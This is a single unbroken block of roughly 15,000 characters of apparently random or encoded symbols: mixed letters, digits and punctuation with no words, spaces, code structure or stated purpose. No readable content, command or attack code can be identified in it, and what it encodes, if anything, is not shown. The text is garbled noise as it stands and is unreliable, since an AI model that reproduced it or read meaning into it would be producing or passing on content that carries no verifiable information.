7OQTpXX-LSJ%6n]UE~iq;}Jr9::5fK&pxz~qyOAi:ihBJqVztA9n]YEB2&h&O)WpwnW:VY]1tdWs}IKWy^T6s-]-9Ay_t+/x6VXYr5VVK+AFX(IU(2~E&e0-4t2;J5Qz14VULsqoX72x|_yrnt2;y%1/S|27A7771:q{fYy9tk^BSyeiFo%r+YKIyX~NDhpUIDrSAt:LwB)1xEzKr)wn(-7NSJ~e2_~JC6/%yFz~w0Tz~:tszdp%rzDqnx;Fnke&A~Q@9Lpf)&OW-~uKdFEWf_rWrw]%exwrJ%xzYBJ&:)7D+qtCE|Ls)B4Qr649}t&zeL11O~/5DW|D_|R|IdpfI{WEC-;W|SnhE9&6u6B@OopK|Yr-hq4DEk_ponAkk{:Y0B6SX-}^RFheLJKUr+Tu]+5CpAthp+qtqnQ)yAiR+AOT_AFTx4FIxqC:tq:4NY(+6q/6y4}z5riUpE@+pEnKryiIC0U6+V{C90(r]0L1]NyTq1VuIN2-w01W+2;5q0{IJ}9~I}eK_us0I2DIXx]XNEDWpwphXki+:hydrU9uFk|ih9JTp]h5pxy|/Rrh%-kd;C)nSdrC:T0oyW6er(W{KrL)TiTE-UEEY-LQi11{doS0OWxf(RVYkUpwEhpn4|{tDSNLoJzfKiEEOwkC(1I(LdSS6Oepo)E2dRX6i5RKVtn6d)}5D+hW]tp/r-r^iD]wDnrJD);Eio6-64X5TJxw0dphWChW^o~|;ru;_JDoDDd}:od}kr~+:rAEOW;B-Jz/_tTY%x5]BJ/Q{yYYYWpSBhifSopQYWxJzuIE5KTY-L~JBdUB@:DOOLy16oqdV5JVk+DeX-_5o1r:+oppDpr:2Kp;YyErSp4z-d)-%-DBUo;4kJ|~Bp%}6L9sYwJX6Un_KT|h_pn1k:A1K/@k((Jxr72rpx&WKherp]YOY{LER9yOW)o0R]:{iXLI|NzkINxryWzur-zdCd6C4KLX4%Wrt9-rt;Vt4yW+R|2zenOI6Y;dShxJwy_Ihz^zB9;r2o6~;W^+OYL69dp/sK+r;B0JLhkd9NSJuru9d5Xr9Srrrh^/Ewq]zSWQ+q_Jz4_ry~Lr:^o/n-_rw~prx~krq9p^;5x{h-pDh%xuDIu]eWxoSS^u4drr&yWE&zrE|VJk_ArE|C_4WWkk~]xtq|r(&YQ]@%z/tU6(+2_WJUW+@&Lr:kueN7O1N_6Wu9uwunk4JJ2ErzerddiS)4T0XfO2:Y;S92;BBTwEk0yXIEe/F9yf99~{F1(J]0^hw9_YR^_Wq^o5CN_h_0Kr57oTC9oDwWufk0DwO1}rN}I5TuRET;|BOr_dF^E+O}:xS9^zFyiITup:+E6hh)pJSuKd9OTUx+y9I(|RX%4I~WsxL+yAD+Bf:XRRxWFnEW_|O(VOLxkDhxrnxL9tTIOIi6szeeo;ie/FII~Oxz7^5O@-^wniEErXREEALwz+|zqy^uBCpwxrp^ynp:SJL9ELyrq)pu{rr:TW2|1-XeY(W+EWr+u12~xe;W+zp]}:h(F::]hiuEqiu]&qhET6ukf4:on-ruiTxnfR4RXUey9}Ryr&Dz)ppy7^z+Oo~kd06Af|yAUC/(|t7C9qo+inKuBFFTi@iJ}dynEFe)D;X{]SDore:p~7:WId{12F;-wtB0UqrpDA|-4~BO0n2(ss:LI)FS&n{-D7Q]NiBW1^;E}/Vn46qDR{;A|SAf|{%Wrz{Jx2QrTWf:C]z-~edwRe:pN(pOuo%-rY;okfoWeN;(6Ifn{B(+TNrIhN75eXDhzDp):I^o6DXp_WO)6TwWw1|twQ}B6h454QnNBxn-5{doSESWO);Lr]@IrkEt@Bp}7riyi:q+e6-::^:B6_JKqJt)r(prryD-rCr{OQxI:{%D:TYAx-{prYK1n]KO~+~-u+D-~t^yqKttx%7W&yD5K%ENxfDSBkr/o+Wu4N;U_fEh4ERUYr-e(u+E7w/YWC}:J~-^;orY_AV++wJ5x0)1@t)CEiOUy-);YrWzWEzo--~i}rT]x0fdIL0QSE9eryuQp9FBpy@Knid1h~eYDLonLn%{kBsK0(9Ti^rp2yo7nuQpxL}%yo9]/AOk&&&]xy]+^wYikwY{:0Rwzru2kriDJE&R;i6+Lu|;o:%T9;eNOW{N-WCBt&1T5e1i2z;_EJDohySkxL+&^rzLS:5EOoeEWW%9{Whh2+&%ANLrq~Orw]XW(INeOJ25_ryB-rVsxUF]5IR9N|oCy/D^zJx5~+)54&C~^rEyzru~zrA7yr9DkuI{O|1w;WhAe{2yi];514XEf-}fwA2S+4ptFQ:osi0t:yIB&or(ddL/}i;BXzeTXTeB^|xeJyRBB4]rE_qyiqtAB|q+@)rk(eF@pRukJL_tC+|As+qL1|Rt@u]6o16x:0;Koorrh)Cr4DuNV]t0fn09U%J9YkR&N)_uVY492{w1_T~NV1|7XJR7/{9;r]kBWNVF1u5W+k@peACrJ6|uet^)SUry~R})5TS9L1pw2whw;OpuUh@Uidr]hChxkrOAw]X{0W6W4xe5ypV+E1o(||R|Szx%K1XofJV+unJx_+@nTz9xsxonD|twV:pe&VTw/YVhD~0I~4xWiWSW&nrxKQrTLte96~0%x|/Q0^IxL|k-WTW|0teIr6:Q~EXfDiE-EDDou---&W%frS^1h9zOrR:SiR^-++Yo6Ux{UE_BiAY-rqDp~+IoxoQ)61hT:0^rIAI-WS2hVfVw6p_nY&TwnEwTT2yN~S|{Ds6Np2YDE^|]%C-49^h]{E@zTs^-h:XSUB;C9F)izh^J_OK]_ey}NwIQQuzA5-Kr0ofC~Qi}2}464USf^dFxfN_L}/@nfe{0AoEz+pN}|fs6TrN%+CXORoSqkSCy&e2JSXT+hW2pu(ppuyVp4k-FO]]pxhxQAr;+iI}B&B/oO~R)]A+F/X;VYW^C59SQpA:I^K|rW(tIOoIDp0-OOhsQ-Y]/1hx62hDCshx1EXz(rrr0E)o2X-J:TiJTxhx-Txtz~IxFtzuJKB5K{rzu_yWy^{WqSrenrrN9p]~dzrw~;rr-;VRF6{FY0k;ABWkDzr-qLr92yrfdOEie:9Q^WEifkEixSSA;z7%iS7qAkK|hNYXV^KD:SWC)^W^EroNJ_re+XqX]EAssWIUFKrku:rdD_0dJ)9uy2y4~TX(_+(N_Q]UJJu1KO]SBCN)iC-]TD(0I;N{@XEf)RSkK)Yssk(ksDYoK_(@%59|IE0K%e7_/OoYVKNO%DKUE&LQ+_uJ_@|&XSI]nxddksh_yhi6TU(~-{x6{LrWO^DWx_z4{0~A&|hNVeQ}F]^}hB76SIR;u^ir]NRnn1zzo:tx)6eEwVR)V9{o6rV0W~56BB|z@+)-X^Cpu}wrr;ohrh+-^UFEO~X06psXxBdrk9dpz6LBr%:pw5oo(sfrxzo)r{dSr|rp~OdpwwC9x:ekt@hL~&Xu%D6]+zUr+(wpuA4du4I9ETChwCxukVt&5~:rELOrB&uRBp4UfE%sn7nzS^~xW|4~WkKxxDuuuJtpw{oEkiE5iFSyAC+US1NsyQ;x4^o]qWS]|teOQyu&VUD]9zEVOhxN|ifwFq4U^|DCEF:RUfN_1A1C7;Isq%{s7^C@&&n5uXX]NDBW-;J]uofU;O~VNJu|_RW)^U2/Eo;]51]A-y52+hzn(5zn(q5;-rY_(pzkDI1L-te}6q)hx]Rtk0AAqiNBA%WiCq)qVknU^RIEOYup%04;~wD|pS}o_4s~(W6C5-h/rEWSrq-QyXNoprdL-u%-f)kU6S^IzF/Wd]OU_Kk}Vr6L@D/:Or9xOrkEI]_]rtDF&AL9WRDRpr-douUOorrWorrKJVf_I2VnWtB+n)supzB/ArdV-uJLrrLpo)1wOes_rrVLYD^(Dzfhxx6^o69DqdpwKK/(YxdY];+DkuuYor/6;-(UBK:J_pd(Ed_h(UdB1hJ1+BF2K:Lqt]qW@)i(R)F|kIr;1&XB%C+^d4y()())}@Af/Rxs&E;rt@s9/7}f_rSs(/U%h6y9qirK^ON2%s7hrs&Bzr0n^4TRxAknq~^u94_dOQ2zF1tnukn)Cor|;rEEi:rfYzuIVe5pE6nA|sXqwdty~(t;zio+nt)VV/_})&pz-h}]2Y@@{sUr/1Ts@Qx7ni|USrs4Sr0]A_rEqNXD+N|w@_)Y^z~U+)iyLW~)t|s|N|0yBErwyzr5N47BX7LWetBuTN1B^D6QE%zS0VISBq_}A(zNs9S+&Lr9KyrkRzru+^Exe_Ey_eAC+%E~dyw%XzRup6zOdKCq:;TR]w{2BXiSs@rz:t@J5}}n/o{UY{6:OR()t)rd{(RVAxJC|{%/YeQ+yzpI0p{Ny_wfyFO07w|Cu]iDs^&(yQTRuYk~sQs9rt~p]|:hE/ihQss/QoE/%WA/%W^/%Ws/%+E7%&f/])|p;Q-CBiyYdff^%xWr)TxdzTE-%n@np)q7|wOY9W/pU(U)w/ir@L@EnA7%2k&1nVNY)LXy2As)2I}_x5Tr/LQS{Q|E2^}14/((WNDS(;e^hRL9wpo6&W6I4RBz7WUEfECur-B5zEi(:EY6&pi;QAtB:s(X|C0rW}NK9E^x~W:V90UpExWEIn0D-|~O(W+wxWIfkWnpp9uSuDIyw~5IdexwRoEzr@J(xE9ApD(z&J+S|(WAw+pJyLzVYB9Vx~0)O@C/dxrRoI;29I@;NEw~Qrzex001KEsro%K]xDorxs-IUx5xEWuw;zrdD_5ANT/DT+Cxq-FqwT9ouNS(+EkNkJKCwhhN%SxAr%W;owLDorr~}dnUTnUNYpx9r&On+;6I-wY9sEdyTe}DwD^rre7TuArYWyr+nDQ;1+N%pO9077L-dkYI7)_;7|O-{k;pp}/n{_)n:AYe75}1Q~2oRY/~i+/Q%/C4KQ/eX1///Drkzku/C7iDp|{W+:CpppD@K;xwEE-O--IC7)~iiu]EIEWyzSTpDpp:7uw6uTii;yW9EErDr6Y0:+h66S(W~DEyf+TquROXpE9uCC4@KxNV&p|+h~f(/@wA}~~YTBrVz|zrIf-BBr)JR-oY{W9IIII~NNxVui2Sup{zy)iIIR~f(BAEwJpnur%F5+ueh6u}qNW-+W}EJ0OVfCIuVT:(IUNN7CirB0oN%W|uBE7FW+~(e4~DT@WE9xrA-4_%I-]V&kBz~JyTqu9Vx0_{OW(N;zrp~xAeO9pE+~{phB]7wXwr]}{fTy:&&)pkNJh66L&zKRV;ABOzWxQrTBBiq@EVI^fup;ULN)VA}FJJh_w|@^5oAzFddQTT~FOyr%D@p@K{f7x)_(Wfr(EEQQR4B2t@tu7reL0nnQR0+}T29&)(SdYfwppDEwr/%oR2L9CX+YRY7rT20(^rEeQ9te9E]r7-i~O|U:4RRhRe;u+zzz@S-IOJ~NwhwhT^%^k+yU0orpIOX:DOBB7ETWp~ATDR:p0@sr6kAS9%%z;BIV-zndfS+f}Sq]ONiBkAAO:UBE+-r_)q}kzYxVR]DezRo0Ne&Q9zuDxDnfEEQduf4Rp^:-~2~Tsu/Bk:ff~hSKuhN;w9OBEffdh(7x7qdrh+EwwwuB]IFY;R^~KUJ+yXTtxEwwKrdpyz;eri-OJRnBk+B)9z@hYF_/&}A@xO211-K5D_J:D9~)ouxxuh(7AkSAUJAJ64XiBpV5i^u)%ddFAYdDhFsS))DID4+wuw_Yd6dD~~9nu{ESOuRuFXQL//@UXXQQAF+sns;J|X)s52^-YrDpD2Cyrq]((X//401sf+uX100/9%/e7eWrrpp}Nz&FzhxuuI~k0UD-q@DtWACirkt/O|C;~6uuEDOpyBYWE(4SW9eYCuu4{CVFuk^+VF/kR|^0Jdn+~BtxhNIBJ&:UW9R9i}:-V+WA5Crn^rRByewW]9-uLxxL6VWU(-0V}siLq9ikxhe)AEu|krOuw:J5fw@V09U46BsnwipywQorC9IL|h&9(At5Tuzn~RWUi(}x^SSBBe^9XxuEdp5pUDOqBITWeJ^qWKsOC_f9fu9I{;0RhYzV-WAqq(EFnrh}wWor%A(IRCp^xt4Or^NNEd/o}L|2;rAKT^N)kR]^@oNUO;)kEkV}6Y{R+rt_qRop6{^Wwd@2VeYL&5;)60|2A@:U0|Kru{}p^et{y|9_Fy+Dw6d-QnCx^YQX9CrI%524i2i(0rN(WA%X;7N5YULUiE|WS^{{p9+hruuWUOU|xt6-qi]uyAXBR^yeO+u2-Drh9poDO%@zrNdSIk94|Jz}}J2u7r0W:XhyA+J]uhxJ]ENNR}|VOIhi6U+;twzX0I)]K5TWn%%WpBOWi+Uq;)2fRVWi;@UE%T7WWz2Cxx^FCE6hpor}u^{5(___JI9UwE]urRpyW0ROTNBKytDRW:T-]zEwn-rp}I{riV}LT;ERhzxXQOWt:Q{yxef{^:5^+]TxL-L6JBoLO7rxkU~Tztxo1Rrk(_{u2e};us^)|VdD-DXNNpKDxL%V|T~Fy{szTT&zDy4Xiyprk06d~f2_xYeY4~XY{nnD|~V;DT+SXU;y|h9L_D1kBXKDq1skN1_0~^Q1t&290oyD5~5zU:AKXd|Siu^1xN17{riN_|Vzhx9T^Utw@B:h;J-E|5Az(xh%_6YYorzw_DphxL(rI5/yruU-wwV7UnW}+B|OB5sN~-&2uf1:JDyqwixJV{JSy9~x@6-4zXYi&TNeW%CBJxO{rIX;u~q1DS+u@n1y7(}JE{;AkVWXJr]]/^JnJp0dA9:WqIpFt/RI)Lpr_iYEEdUOrI:Rx+(BSIzJW@}i2LSSVJ)dkU9AyD]uuIfAU&uYTFuuNW5h5ir|oyDI{A^-~I0rENS}2SUd:TAqXD)p)IT:I^I~^{X;+A5Q1d:%%Y}44YF+Ww]diUiESih0JOIh;wYyWpFL4qt|%hE:hxqidYOrSidrty&DU49w+)6iJ5FL:qduLFIA+t1VIpxXAh5U1s|tQkFEx@pW-Fr;{ur9YfRt-U%Sp~W0w;r9_O~rJBU{F6RO^&X-6;~uSzBW~D&zepr@(%0ryVY]-C;&pIE9:-9ixkFVO0OWEBLEnOI5Qx^~tTTE:oq:hnUIpLk]7Ezq_1TOoT@6yU/{_&rhQp6Bh;%:1QzFEC+C0JOnLdOhpO0EBJy5uyL1pOO&|pxu@-p6IL0-yFAyBw)4hCkO%@z)r(qx4)QI]izDY4|+{xrS6oo}~/BxF%+oxefn2Au~zr_FAnpr(9|shCTJhhkfruwnk)Dh_WqNd}FXB4)D}TdBnw}@0NwR%5yI|9SVY)r-wtY)4R:}K(t]pW|W{o_osw+R~Ru0&-&ukKDeS2(594&]xCn{|O(Jdn5;VhU}2y+kh4+U+Y6)INIJ-C:VA}oN72~_IUIWAW5&}VSVf~dNs5r_OExQ+I6]Br:u]d4D/&0~K/iD|K17oCNzkXu1+XY^i+CeUIV}I:W66dxe/iy9eUF-%iWS_56T6z0_+eeq0kIERs24Vz7;|R0y9UX|JJizzyYWEO)WY(zB@YF0C&pE&~hDh)@wnxXI{J0rJd(;Iq+%0Wrr%FE6dTuko277~zu|4oq/SS~By+xFQ;p-])&xr|SpC]9r-D]IQoo-R/EkJ-;eBJT+9]unV5suW:S;SkJkr-+]OuwsKDksnspN%@{SLpus2W}isk@]7+xJIOC%eDVpdF^AqV-&4Lk(QO2+iSUx@5II~0Ai07}T@UhEJynqYL+w06Sxz(WuW:IuzAprSoJDLnJDL}~sNsLWE@JDXBrWz7{9;7BWtELrq2pWzwErN]Ns~CN2~7}CUN}Rt/FIINQfy+7%-e6UrkruW]pAruq@u}OLreX_rD6-rr6;u}6;re/]rW%TEz:zr]qRuN6Urph%r7;WprB&h}Q/]d/2x]{-yR(wYkkDNFp0U19pEr6&-hC+UsY5f1Wk+FD9B61UIOtD+{VkIBtpA{~fErEtrx;4rw95rEdeuoSxfnNd+:x)B0WfIC&XyI]_]n&6NK7;ruw}k+1nAWyIIS{)A~;+r99tE2LWfE4oU)kO+i)y]):V+F}J-6@RUux0U|4(Bu)nr+^Vr+)/rzA7Ek0&(01CUQDepJSONQiyAfpOrxW9rEN9rziWrE)pEuosf%pWAAxVr&u)(-&^AW^+]WdxIw/oo9xz9pI574Ny5i-R(9AR_&ATW2(Sd^i(;|erfDkD:Oi65skRDrUU/@iCrC+KADu@0rx7/-uLtIu2(pwu0oxo:rSwf2p):rx|{&u6|ox(|DxUFDp6fouO;rSA:@Si4oU&txEXVIfX]|h7KrU4@WWx}Dw^2pxD^xxq1-rCsrwD^6u7J~xr2xw}5Ixr^xxNESSXUuSOqpfX5IroBDhAnWS/9|xfqEhSD+WiyRp~%ChOf@VDtE]^sWdt{}Ns;CI]xBq&ns)Uk@r1|IBhwDYTQiu/+0]Eth-EYpIxFDxK}rxCXwyof-WK^VBy&T]BEw~u7hEkq66U7oEwR0EAfhY_/]W/Q]WCIAqII6D~kR+Tf@J@hR-S~_T]Fd%Bw-fpUq%~yTA|;t0puVBrVip9TUrr_9ED+w0OFp{-X|q}}Fqw|]K]00rrE0(rIkSrWDWD+BQIe{RJX2}RF@B-@uD&nYuiDTRpyh{]KUWp;]6rY;NrVIh]UVI~VK(Dk@y9utRqfw+6@2{~JABx@X09E96]77BS:o{|4}YW/uDIp6prK0Sr(7IrtsOr6IB+QFDrOrTIJFW+rE@-E}noEsUsyV6ueBBr(qz+9E(r-Jkry5kEByTO+1-hW^oIqXyE}Ykr&oBIp{:uQYKr5@o-&X(K9KI+zODW&@OIB+Sp;fo9-Wyp7@0Ih~pr5/I2S7;WppkKOe&JpW&_6E{Fyw|7^Cwq+OE4h1hEU)W-yikpW2)dhsi%JO_QYAwDI67Rfu5Xp|e^EBfArOEx~|X5Aizdr(uOreUdr90oVW:A-kBiWqVrE@S9p~)JO^-f;+h0Su6-SAex++IBruW+r@U^N7d]hiW^NiLFIhhuOwyfkz55pwIJu]I2rEU}r47}y9ACrrF@6tSXrz]ou_0ffDDthxu{Axt+~QpOrk{JUB]0rw2;xy2rruCuxNX&q%Kx(5&wAWy]d(5-NKsApC;e+WB@rUn+po]^f+_k]T^VId5BkrrT6Y5Dr)xypF9VuTXONT_1E]QDhqDiExWLr+YBu;//fDu^+I2%rz5p]+SesJ24Bsx|(&uOOIupe:Sk9Dx&ADuL~Iu{~I5D:dSB{2~R}~xXApV|nUyi+:9n(pSoYIfpE5Oph5O/_uxp6xVXODuD26x:oIui|neX6hSDhix+qpfC_KOo}IOhVwLBrKLp66E5es|iwC)ETSW~Ax|ST:r6)|]2;4YT4]6CE|JVwJWhw0ET5x6OB}~0/DE5^qdzwIrk|DY+]9uC^6YV5KN&}n+^nzEBo1J4s6NE]i~5uC]&NIrsyDuxxD+@2C^+u+B2CsYST0VTFq:W-KrJOnr22-^U5+dUxzrAdIwhnpx)dW7w0Iu9epuAwTuny~C;/@:iTBNeQod-DTBrF@yrENOxJNDU_Xi2KC0RYwRrNYnIuwBuVUz@yYSrIk~IOe]D5]Sp~/I99q_u2V@AUtu61~D2Ex;rwW_OK2DB^(uWwE_C42K~X^OJosSKsDxIw;0rU6yt4hxpqryr516)DwVd1^:pCO^:KwE5s~V4(+kpN2Ery|SkBFy~+nBwkf{rV^Brz^prJ7pr:9Itk9It1^i1k_ozto(d]Vq1rq6dyz^R%NErpq^VftKr{nk){4idy@6iudLr]N@tEU64EoV|k9ItWSK0}~V&(pr1;@hT(:(tUx61-_%od;JJB|SxOuJCzxu4;k@qFK+oE]JEr_BI{:LrN&rrUSiJ7/9DI0YQSC-;;^N&T2eA+kf9J/qSz;9Cr9Iu4E)}rxkFz2z-TkS:qOWkVA9ATOBYO67J+]V+~px5UpF4rryJxsS6r+N(xs-pBVS6xozRInSYyJt4rV@VYy;)WEfSrB:RO(Sx_NnN(Bo}YnhnknIoxnCX]wTnSE_SOVS9~VJo_K/efV4z;f^^~&01WdLRL{5{kLO0Id_zFz|6-Q~Fx1Y|~;-|x{s0:{sD:IQFSkiQrk|5x74-LxNOY_k5x_^xxQfAy9ILx@w/IE}2Lk(6~t9IEt7)-7+5O7]}OWhix/k;:]NsO7kkyzOpr/2ix|wX_hw-L7q{xD/Frxt+rp;~CyxWWz/D6rWt1D5DxxOpDyJkFw+Tf)WixJWfQBqBW)EXpqFxqIIx~w|^sorYV0V1tEd;eSLCw1h^O|2RyWY1+EI9RCu|FDx4/pud]kuK^DuErCN](DuWtJJhWFJopn2BEyx1rDuoBDu};IxkACN5x&LhNLYniUr6o)LsR2)Ak:^|eR:W)6^~hr7W)Du}L(RJ-Ix2X)_)s-:BO6CW~)_NY]WQnAx0pp]x{|]9ILR1TUA)riz1Ud:{qJ++_ixhRE]Cq^zfzJkWAhi(14AL/z_5AhkLBCpehIuiu2k25A(d&R5]/N}_rieY:n2FhdeUXpu9rDXx-I5SrITh0oxUCDxUIp5/Wd5/QLYD-eUt}NA(Lz6p]%Bw(f9EATArQe(t@s5r^Qewk]p+I0@pW1x9d%/y40;1/TiDIUYpSJ@Ip-SDyOTp{Q{tKp7~/pXWyWO:eU7y}Y6rpALD5htyn~k)d0NsLSu~WA{hW6-iEkJytSf]Q]]NuL-f+&K~+]+uzkq(Wk}u9i/ALp}~-4R|fW{Iy00r:erxJYyiAY(]]{kfE4]qQ}zJ}uer(-Cf9rerfXDrW:)tU92y1QUBI&Cyk5Yz6__zhkEA;9rhI}-DB(Br;@^N]/{rdV{r(}DrA/rt6L@UOQ)fBAwFixo]}O(rO5Eu(OEh~k(]Brh}A(qi-WQQwkhShkEFKeus9/SsELqQ]Y%XfC4py{5^L{CiTrUq}SWDYr5eXAwfpdpFV1CyrW}IyuS%x7r)2&O}4z4dLuKO5z6Orxforwforx:WDxBr1qLyT@Nw]]f|rxzrBiEsrk_wDuspDRC(rey/:|N{^C%&kD4TT/R)4rw(We0&DWIh^DQ}EuxkWz-Jpk+zS]+W2N/qwyEfy+_/@Cz|Lkzu_U9uEufXYBrK~ORS};fD7ftt]E1+D@2k1(DY0~E@hiT~U6doSuztuppSywA0rw5e7:B%z^nJsYN%D06oNV&;wYkx0zLyw5kI0tkR0xdRruq|ruLtYQ902iU(XE_KAidFLT)rLutt}JD5fphCr]/sq5x|+I6{O9oUtDuT{I-AUNRCofCN)9&dVzu6rrr)CIri~i^nRrrs|{)nI);2d(_|Rr^wXx]-/pC7XEyK^D^OW{2B]rkN7UA6(9}:uSA{UzA@|f(B|rii~2_@RF(5F1ko+AI-TD:hQDustpx9WI{JR{}nrrunrrr{-1TSsYu^&pueKJxwpr{}^_E4I7X&1I@WB]S^qCTRNIx|YOh&kYWkqD@)QLKyy{n/A1OFU{S/uCSspY@h6z9%_rWuArSOfp@R25h~&pX-XYqN1SW(KVLO4^N_q(6^e7h62(^;)yL^%4E5QA62;TXB2K461hFF4Fu]drrB_RKh5IK_wfxL7kq/{i7IVR12R]I6~X{NKQtp:ys/6Q&pp-eIfuDkpF(Y4sfi9IJFD561-5uB&V]h;k5izdzY0/SVxIdpIhp9TV-r2h|F;/WrSYO];]z%1C1:SnBLU+EQiAODYoxI;}^I+@+rWfL+_^rTXk21^tp(({0hBXE9S@Wr]KytO|h4_t-&]f|dRh4B^6f](xir~S|UK7UtXw%h_o(-Qx7puk{k2LTIhnhr]DWrY(&+Qtr+u;s54ex%B]xL_Rs+E:u~rC-ODoy{zehCuh/x40BTfxeIw}iETWEYeyuutKNk1S@NkCR0|%x2kyoL/S:O/KiJ5Br^Fq]+B^-dnyD1E|e}i]Eeh5Sd)/S(Ux+p/]Qrf4o0@VWBV_ty~0U-%BB|_dJ]5AKqVLV)A_nf:A:JrezqiEC7xDsq^WQAzBN-L@WF:4UYFNdN_@2qT4f;exs&X&1QSR7A;IYEW6R-I+WTurD9xSI-yCku11%7k-RhBdNWU(RF]:Turz&66yu6}dQkp_956{Y7e9Fdp/SXKWp6&zN6R-hY)r^hkuh;9w+;D%NERxWX9ufu]e%euE~-De]iEytzhoy-I4;T+91CrqSTAt^|t+6k0J]xDUS^iL7Q9%h-4s{N_Xh{QY/pL7tQx{0+;2rnR9|C26p4Dp;zWwk21pIBE9Y9xDDiE(xkkWz4Drt)ISJpuwuCIW/K9CIRLrSVkz+++W4IyeI2rp6r_xi;w]k^d---rUu1uRpreDD~k7rD)rRRrY6|hpix+o5k+W9+eLL((u;u6ppTY7NWzwz-0DIpI5W~uhuBJppziN;T-+-R+]]ESWSoIiO6dyNd^JpnhN4C6CWCO2YzWnCWR)iD6]kht6x)7;^_6+EBd-IxJEeiO+]UzE6^Oq7soTRdid&6zz6Wo_VIV~O61hzz6|tN@OEd5^OzO~J0R:iFAEJ7t:AAhCqfB:eYxr-ISB/WhuuY(k;D_rFDwrioV01XtFt11:6L_oFW+QKToiruCC5Ipx^4-D6Yr:KDyyWNhhh{-dSzDuzR5IWyEkyX%1oqDzV1q6xuikdrV]0}OuoR9{z9wNNf2%pkV@@^TC5~u~n6CSw&R{:{iooX-K}Cf77TF5;)E^YxoKpiuI|tE45_L-syd;x;E]{)11CpXD7J]S6X-LYiEBQQTCw4oD&FCDXUCRE{I99Qxnu-o&|^SrphI%prrEr^hO{EE+5%uuD6EL29x0&S:EwD0neeDIw7z{;u9]]-ND{(BUE5CR1un}n99FF-E{Oyp7}{nRTi~Fnrwz_%@_{prCw^wEx9REDW(|];oWL04E]B]|(BD%Ddi;|%:I(sWKusS6hpSkVVox|~uwTD%]Kh6u5s5__I7-Y0p-OA&VA0++On&^Ye~BA95/_;I2O^d6}zUk|Ws6QSUYusBJ^|pihiOF|k:hEKAVQd(97qhqsdN;U5&%Y_RNWpy;;yC-2pD-TLxhr)uo)B_ooQws4iK/26&f/VpCy^ndU6ETt6Wr76eQOIpDoh-wrrOuUupOqRBT-{r5JrL4^]9&U%+}h&CUTDfKYEk+Ve;k;V~IpT0~@k0zO~FwWyEoT%E7&u:^Xo205s%WoUA4Ox;IIhV:-R54]2d@-oI/6x({orq])9o~wEXSyk74SBQQ1u;7]TThe|1-^ixVrrEdOkE+U|pxEpR0urC(OpyN(pxEsCBhu0IOdh7TIh+_hpUrKrEIfywwx/npWp:S+p~4U+EF/TnIr1zf1B-Kkht)pJICF10F)CKd@n9:U6;{@-0wu%wrsDu2uEdWIrI7dywhTSI^ynS+|U{WDT({_Iq6DyS6RuhEIIU~S(WpJ21s;yF4xwzu&n^;q7-WDwsLB-{~fk+K6]:+]CUiS_&N46iN_WI/N6x1sukq+hF~iqBxBIkN]Ny7x]p]A~wuSY|npRQJyES66;W{|SqXq07+&C2NT~&DpdQ1s_FYQ{t2ur0W-I|QiD]EK5S&U_]XVd|)i0|SSL/rsrQ)p+^tx:i}XQ/SD|O1:rykItdw(J95y~5IprE4IDyNwEEwx/4y~CQwW~JonCN(zk;zIJuuVE66pR%ER~DWSe{9FB4SN1n66s9zOC%y5+x]]5X|uDixL|SAKC5YrF(~C2rriV|6]4_0~wx%0Q~7hkWzypp]4kuV~+Xhtw1sTUSe0wrExrDuu6%rI~KI(W~|rNrWxIrwuA+0h~uI-rp|{pretkIh:JS~eqn]WTw@ITW__uA]-2N~Eex-pttJ0B-nW6I%9w_s_r2iE90L+N@df]qkKL}z7&FSoewuxEnporK+{TIJuQkn+TDCw2kohTfVVoOoAzWi:/BEtIerrNDTIr(KTEuXyKrEs/dV9{EftpwL--rrn;yYW{wf;w%TES)u4h%^Sr:SAOE:S}R4+|sRRYo@0O;:9kW;_FTWzN+D&d5/t]yC]ArYxs)&X]o641S):Y-n1&F771~42|wD&2QhDw}st^]{kwxBxhKirX6RwTtB@hQu+(zL7rOztXr)|eQ{6h@IUIYrnIz&riNzB~u2+:yBs-R^|zTU4@i^rDCTpufI;h_roV-;WiCuur)4k1}S:46%Iik;A0px]A6L;frU69iEiSeLkzpRNI6]TUOz9XN--:qi/ONA-|-72NVyeBeECsoEpI-d5rr&YOwuW%TIrhOr{u-IOWN7o}OhxFh}CudKErAzJx9sOE9eJuC~kD|5pui}zrk9|dR6usrSRL)NL&x)kQDd^@pq;-Sw64|xrx:QixJhx~%I]rEE;eEuUsp6/R:CeSE0ih@rdwrprzFYFi7_E-}qAzWY0)u9N])Npu;L_Fi}FOf:0iW(AV+Swr4phD1@-)J{ukrxUnwE7z2&p_tJp}|%EEABApkJK]&]YdoDqBSDF~]JOL+|B|^YidxTSB2nWDsIQL(hLEL{7si)ufu0fC)RY@/LrUh1oWyu7/X5s%sAxpo%(Ez_f6wew0~ru7Yyx/Qp^dR7O(AdQirV/~1;4}/A14uk%R-EhrurrW5txqUrD(pt^zn0-~iCziYR6];(thoSxrNkrEEzxkrE;KY^u_WpD6L;IrrS}9y6fw]yDoL|y-DOR@WLfEne71:RRAh2uE(Ozp|YD]IOe/S&V/%eKJU4J_VUXd(y&k0ez&dkpp/IpyDqyyu^CW:uwFCruoxoqD7S;J:1dD)XkNOI@A{r@yw;L-L&(yy]TwdCkJ}N)SfT5u/UuFqEy4UFS5U0n7_@iuou|J+&KXIUee^+&Wr%]{5W~Yp/yAJtw^W|p@wQE4IhVQ2k_ht~^z}Lo}re6@w_r{_~6rET-kDk1xyrr9wqwn4fSVS&~i;SySJzD]_A]O~|sB:+I67-5A1-]dW~O66E]65piosOLhei9{^OeqC_)X-i]|RUh~)yK0}29Dt7{1fY_JTDue1xIInK{+K/{{Q//OWu9TrweUrwyqpx+R6dkuOuroLo_(rV7DOBFww/x@-hqqQ1x0w+6Dh-6RC-p(V-WUxRrJx4rp}ow+;CpI)DrRi{:9Bn]R~I_-XzwyFrD(J-r~u-rr]Wh9ADuAfpp~RyurE-r}pxFOL|qN{oW~4)2zA5C5krwO@hwh:Tw6A4:z~Kz6wi;62);Jp+rJd~wn)+yJ4R;nsR:hYppIQrr|sprINWr~QouxyopqLrrRXICDO:EI%optL)WQwowwLwr4%Bp|tDI4QyrCQwE~B+piuDryyCNx6UriUUEL)tSizURyU1tEF(XxERJyT:FtKRet1hkT_+JxshuICruEDWXfW|XATWrBRIuw9JJuCIuNY5hNY5h]zI5A_0RADLuf66/TBkDtsf@nD|ztUQTx0k;usxWz/CS4d:krJQzx)Dio2KEOJALwn4Lnii-W9&V)K5%u@NVWAwiW~L;o^e^+IVpui|@xU|IWIziWe}Eo2niC1K^0YXprrtVrySVWECIrEB(rW7%x{oowQ%K17%D4/{%1Q)z|p5kr]d-yxtVR/@;UU^W~0t/tV)%pXEkrEySx(h